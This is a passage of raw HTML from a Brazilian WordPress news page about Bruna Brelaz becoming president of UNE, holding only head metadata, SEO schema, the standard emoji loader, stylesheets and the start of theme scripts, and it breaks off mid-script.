

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/
body_size: 239785
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Amazonense Bruna Belaz toma posse da como presidente da UNE - Jornal Cidades - um Jornal de Verdade</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.jornalcidades.tv.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/icone512x512-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.2 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<link rel="canonical" href="https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amazonense Bruna Belaz toma posse da como presidente da UNE" />
	<meta property="og:description" content="A amazonense Bruna Brelaz, que tomou posse como presidente da UNE -União Nacional dos Estudantes e destacou o simbolismo de posse da entidade, que ocorrer, nesta quarta-feira, (25 de agosto, no Salão Negro do Congresso Nacional, em Brasília-DF. O presidente do Senado, Rodrigo Pacheco, participou, da cerimônia de posse e parabenizou a Nova Diretoria da [&hellip;]" />
	<meta property="og:url" content="https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/" />
	<meta property="og:site_name" content="Jornal Cidades - um Jornal de Verdade" />
	<meta property="article:publisher" content="https://www.facebook.com/jorcidades/" />
	<meta property="article:published_time" content="2021-08-25T21:54:04+00:00" />
	<meta property="article:modified_time" content="2021-08-25T21:55:05+00:00" />
	<meta property="og:image" content="https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683-.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wilson Barbosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Wilson Barbosa" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/#article","isPartOf":{"@id":"https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/"},"author":{"name":"Wilson Barbosa","@id":"https://www.jornalcidades.tv.br/#/schema/person/8d64c6bde2e5993fda32ec7776d30fcc"},"headline":"Amazonense Bruna Belaz toma posse da como presidente da UNE","datePublished":"2021-08-25T21:54:04+00:00","dateModified":"2021-08-25T21:55:05+00:00","mainEntityOfPage":{"@id":"https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/"},"wordCount":391,"commentCount":0,"publisher":{"@id":"https://www.jornalcidades.tv.br/#organization"},"image":{"@id":"https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/#primaryimage"},"thumbnailUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683-.jpg","articleSection":["Brasil","Destaque","Sociedade"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/#respond"]}]},{"@type":"WebPage","@id":"https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/","url":"https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/","name":"Amazonense Bruna Belaz toma posse da como presidente da UNE - Jornal Cidades - um Jornal de Verdade","isPartOf":{"@id":"https://www.jornalcidades.tv.br/#website"},"primaryImageOfPage":{"@id":"https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/#primaryimage"},"image":{"@id":"https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/#primaryimage"},"thumbnailUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683-.jpg","datePublished":"2021-08-25T21:54:04+00:00","dateModified":"2021-08-25T21:55:05+00:00","breadcrumb":{"@id":"https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/#primaryimage","url":"https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683-.jpg","contentUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683-.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jornalcidades.tv.br/"},{"@type":"ListItem","position":2,"name":"Amazonense Bruna Belaz toma posse da como presidente da UNE"}]},{"@type":"WebSite","@id":"https://www.jornalcidades.tv.br/#website","url":"https://www.jornalcidades.tv.br/","name":"Jornal Cidades - um Jornal de Verdade","description":"Aqui você encontra as notícias de Goiatuba e região.","publisher":{"@id":"https://www.jornalcidades.tv.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jornalcidades.tv.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.jornalcidades.tv.br/#organization","name":"Jornal Cidades - Goiatuba e Região","url":"https://www.jornalcidades.tv.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.jornalcidades.tv.br/#/schema/logo/image/","url":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/544x180.png","contentUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/544x180.png","width":544,"height":180,"caption":"Jornal Cidades - Goiatuba e Região"},"image":{"@id":"https://www.jornalcidades.tv.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jorcidades/"]},{"@type":"Person","@id":"https://www.jornalcidades.tv.br/#/schema/person/8d64c6bde2e5993fda32ec7776d30fcc","name":"Wilson Barbosa","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.jornalcidades.tv.br/#/schema/person/image/","url":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/editor_wilson_barbosa_1-150x150.jpg","contentUrl":"https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/editor_wilson_barbosa_1-150x150.jpg","caption":"Wilson Barbosa"},"sameAs":["http://www.jornalcidades.tv.br"],"url":"https://www.jornalcidades.tv.br/author/wilson/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed para Jornal Cidades - um Jornal de Verdade &raquo;" href="https://www.jornalcidades.tv.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal Cidades - um Jornal de Verdade &raquo;" href="https://www.jornalcidades.tv.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal Cidades - um Jornal de Verdade &raquo; Amazonense Bruna Belaz toma posse da como presidente da UNE" href="https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.7.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornalcidades.tv.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornalcidades.tv.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-newsletter/style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.jornalcidades.tv.br/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.jornalcidades.tv.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.9" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.9" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.jornalcidades.tv.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jornalcidades.tv.br/wp-json/wp/v2/posts/1401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornalcidades.tv.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.jornalcidades.tv.br/?p=1401' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jornalcidades.tv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Famazonense-bruna-belaz-toma-posse-da-como-presidente-da-une%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jornalcidades.tv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Famazonense-bruna-belaz-toma-posse-da-como-presidente-da-une%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.jornalcidades.tv.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
